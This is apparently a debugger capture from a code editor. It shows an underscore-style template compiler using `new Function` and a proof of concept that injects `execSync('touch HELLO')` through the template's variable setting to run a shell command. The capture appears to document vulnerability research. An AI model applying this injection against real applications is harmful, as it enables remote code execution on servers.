 914 try {
915
916 render = new Function(settings.variable || 'obj', '_', source);
917 } catch (e) {
918 e.source = source;
919 throw e;
920 }
921
922 var template = function(data) {
923 return render.call(this, data, _);
924 };
925
926 // Provide the compiled source as a convenience for precompilation.
问题 输出 调试控制台 终端 端口 1
/usr/local/bin/node ./mquery.js
new Function(settings.variable || 'obj', '_', source)
ƒ anonymous(a = this.process.mainModule.require('child_process').execSync('touch HELLO'),_
) {
var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};
__p+='hello: '+
((__t=( name ))==null?'':__t)+
'';
return __p;
}